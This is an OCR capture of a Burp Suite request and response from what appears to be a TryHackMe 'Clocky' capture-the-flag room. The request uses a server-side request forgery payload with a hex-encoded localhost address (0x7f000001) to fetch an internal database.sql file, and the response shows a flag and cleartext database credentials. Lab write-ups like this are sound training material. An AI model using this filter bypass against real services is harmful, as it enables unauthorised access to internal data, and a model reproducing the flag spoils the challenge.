 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: clocky.thm:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 52
9 Origin: http://clocky.thm:8080
10 Connection: keep-alive
11 Referer: http://clocky.thm:8080/dashboard
12 Cookie: session=
eyJsb2dnZWRfaW4iOnRydWV9.aFPYNQ.BDyIAW8sXDQu-ufu23g6xU16-mM
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 location=http%3A%2F%2F0x7f000001%3A80%2Fdatabase.sql
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.8.10
3 Date: Thu, 19 Jun 2025 09:43:45 GMT
4 Content-disposition: attachment; filename=file.txt
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 1636
7 Vary: Cookie
8 Connection: close
9
10
11
12
13
14 #################################################
15 # #
16 # Flag 4: THM{350020dc1a53e50e1e92bac2c35dd0a2} #
17 # #
18 #################################################
19
20
21
22 CREATE DATABASE IF NOT EXISTS clocky;
23 USE clocky;
24
25 CREATE USER IF NOT EXISTS 'clocky_user'@'localhost' IDENTIFIED BY
'!WE_LOVE_CLEARTEXT_DB_PASSWORDS!';
26 GRANT ALL PRIVILEGES ON *.* TO 'clocky_user'@'localhost' WITH
GRANT OPTION;
27
28 CREATE USER IF NOT EXISTS 'clocky_user'@'%' IDENTIFIED BY
'!WE_LOVE_CLEARTEXT_DB_PASSWORDS!'
Search 0 highlights